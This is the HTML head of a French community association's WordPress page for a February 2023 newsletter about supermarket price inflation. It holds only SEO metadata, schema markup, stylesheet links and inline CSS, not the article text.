

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bvbr.org/quand-11-de-hausse-reste-toujours-moins-cher-quun-post-it-sur-le-frigo-newsletter-du-13-02-2023/
body_size: 21433
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bvbr.org/xmlrpc.php" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Quand 11% de hausse reste toujours moins cher qu’un post it sur le frigo - Newsletter du 13-02-2023 - Les Serres</title>
	<link rel="canonical" href="https://www.bvbr.org/quand-11-de-hausse-reste-toujours-moins-cher-quun-post-it-sur-le-frigo-newsletter-du-13-02-2023/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Quand 11% de hausse reste toujours moins cher qu’un post it sur le frigo - Newsletter du 13-02-2023 - Les Serres" />
	<meta property="og:description" content="Nous sommes attablés à l’apéro avec des amis-voisins et on refait le monde. Parmi d’autres, le sujet de l’inflation actuelle qui impacte toutes les bourses et parfois de manière dramatique vient sur la table : &#8211; Et j’ai entendu ce matin, que le caddie moyen dans les supermarchés avait pris 11% en quelques mois !..." />
	<meta property="og:url" content="https://www.bvbr.org/quand-11-de-hausse-reste-toujours-moins-cher-quun-post-it-sur-le-frigo-newsletter-du-13-02-2023/" />
	<meta property="og:site_name" content="Les Serres" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/bretagne.romantique" />
	<meta property="article:published_time" content="2023-02-13T10:24:46+00:00" />
	<meta property="article:modified_time" content="2023-05-14T16:36:42+00:00" />
	<meta property="og:image" content="http://www.bvbr.org/wp-content/uploads/2023/02/postit-130223.jpg" />
	<meta property="og:image:width" content="580" />
	<meta property="og:image:height" content="153" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ammcaro@yahoo.fr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="ammcaro@yahoo.fr" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bvbr.org/quand-11-de-hausse-reste-toujours-moins-cher-quun-post-it-sur-le-frigo-newsletter-du-13-02-2023/#article","isPartOf":{"@id":"https://www.bvbr.org/quand-11-de-hausse-reste-toujours-moins-cher-quun-post-it-sur-le-frigo-newsletter-du-13-02-2023/"},"author":{"name":"ammcaro@yahoo.fr","@id":"https://www.bvbr.org/#/schema/person/baba460e5ef410735f82f9adca5db07e"},"headline":"Quand 11% de hausse reste toujours moins cher qu’un post it sur le frigo &#8211; Newsletter du 13-02-2023","datePublished":"2023-02-13T10:24:46+00:00","dateModified":"2023-05-14T16:36:42+00:00","mainEntityOfPage":{"@id":"https://www.bvbr.org/quand-11-de-hausse-reste-toujours-moins-cher-quun-post-it-sur-le-frigo-newsletter-du-13-02-2023/"},"wordCount":1217,"publisher":{"@id":"https://www.bvbr.org/#organization"},"image":{"@id":"https://www.bvbr.org/quand-11-de-hausse-reste-toujours-moins-cher-quun-post-it-sur-le-frigo-newsletter-du-13-02-2023/#primaryimage"},"thumbnailUrl":"https://www.bvbr.org/wp-content/uploads/2023/02/postit-130223.jpg","articleSection":["La gazette de BVBR"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.bvbr.org/quand-11-de-hausse-reste-toujours-moins-cher-quun-post-it-sur-le-frigo-newsletter-du-13-02-2023/","url":"https://www.bvbr.org/quand-11-de-hausse-reste-toujours-moins-cher-quun-post-it-sur-le-frigo-newsletter-du-13-02-2023/","name":"Quand 11% de hausse reste toujours moins cher qu’un post it sur le frigo - Newsletter du 13-02-2023 - Les Serres","isPartOf":{"@id":"https://www.bvbr.org/#website"},"primaryImageOfPage":{"@id":"https://www.bvbr.org/quand-11-de-hausse-reste-toujours-moins-cher-quun-post-it-sur-le-frigo-newsletter-du-13-02-2023/#primaryimage"},"image":{"@id":"https://www.bvbr.org/quand-11-de-hausse-reste-toujours-moins-cher-quun-post-it-sur-le-frigo-newsletter-du-13-02-2023/#primaryimage"},"thumbnailUrl":"https://www.bvbr.org/wp-content/uploads/2023/02/postit-130223.jpg","datePublished":"2023-02-13T10:24:46+00:00","dateModified":"2023-05-14T16:36:42+00:00","breadcrumb":{"@id":"https://www.bvbr.org/quand-11-de-hausse-reste-toujours-moins-cher-quun-post-it-sur-le-frigo-newsletter-du-13-02-2023/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.bvbr.org/quand-11-de-hausse-reste-toujours-moins-cher-quun-post-it-sur-le-frigo-newsletter-du-13-02-2023/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.bvbr.org/quand-11-de-hausse-reste-toujours-moins-cher-quun-post-it-sur-le-frigo-newsletter-du-13-02-2023/#primaryimage","url":"https://www.bvbr.org/wp-content/uploads/2023/02/postit-130223.jpg","contentUrl":"https://www.bvbr.org/wp-content/uploads/2023/02/postit-130223.jpg","width":580,"height":153},{"@type":"BreadcrumbList","@id":"https://www.bvbr.org/quand-11-de-hausse-reste-toujours-moins-cher-quun-post-it-sur-le-frigo-newsletter-du-13-02-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.bvbr.org/"},{"@type":"ListItem","position":2,"name":"Actualités","item":"https://www.bvbr.org/actualites/"},{"@type":"ListItem","position":3,"name":"Quand 11% de hausse reste toujours moins cher qu’un post it sur le frigo &#8211; Newsletter du 13-02-2023"}]},{"@type":"WebSite","@id":"https://www.bvbr.org/#website","url":"https://www.bvbr.org/","name":"Bien Vivre en Bretagne Romantique","description":"Tiers-Lieu | Ateliers | Economie sociale | Guinguette | Location d&#039;espaces","publisher":{"@id":"https://www.bvbr.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bvbr.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.bvbr.org/#organization","name":"Bien Vivre en Bretagne Romantique","url":"https://www.bvbr.org/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.bvbr.org/#/schema/logo/image/","url":"https://www.bvbr.org/wp-content/uploads/2020/11/LogoBvbr.png","contentUrl":"https://www.bvbr.org/wp-content/uploads/2020/11/LogoBvbr.png","width":376,"height":200,"caption":"Bien Vivre en Bretagne Romantique"},"image":{"@id":"https://www.bvbr.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/groups/bretagne.romantique","https://www.youtube.com/channel/UChD7vhwenct2m9ueJ2t-MeQ/"]},{"@type":"Person","@id":"https://www.bvbr.org/#/schema/person/baba460e5ef410735f82f9adca5db07e","name":"ammcaro@yahoo.fr","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.bvbr.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/14d1e2873361b8c2118b4616fe2a4d0b56a681701a4fb5bc9e019ba64454e87b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/14d1e2873361b8c2118b4616fe2a4d0b56a681701a4fb5bc9e019ba64454e87b?s=96&d=mm&r=g","caption":"ammcaro@yahoo.fr"},"url":"https://www.bvbr.org/author/ammcaroyahoo-fr/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Les Serres &raquo; Flux" href="https://www.bvbr.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Serres &raquo; Flux des commentaires" href="https://www.bvbr.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bvbr.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bvbr.org%2Fquand-11-de-hausse-reste-toujours-moins-cher-quun-post-it-sur-le-frigo-newsletter-du-13-02-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bvbr.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bvbr.org%2Fquand-11-de-hausse-reste-toujours-moins-cher-quun-post-it-sur-le-frigo-newsletter-du-13-02-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.bvbr.org/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.bvbr.org/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.bvbr.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.bvbr.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://www.bvbr.org/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1763132073' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.bvbr.org/wp-content/themes/accesspress-mag/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7COswald%3A400%2C700%2C300%7CDosis%3A400%2C300%2C500%2C600%2C700&#038;ver=6.9' type='text/css' media='all' />
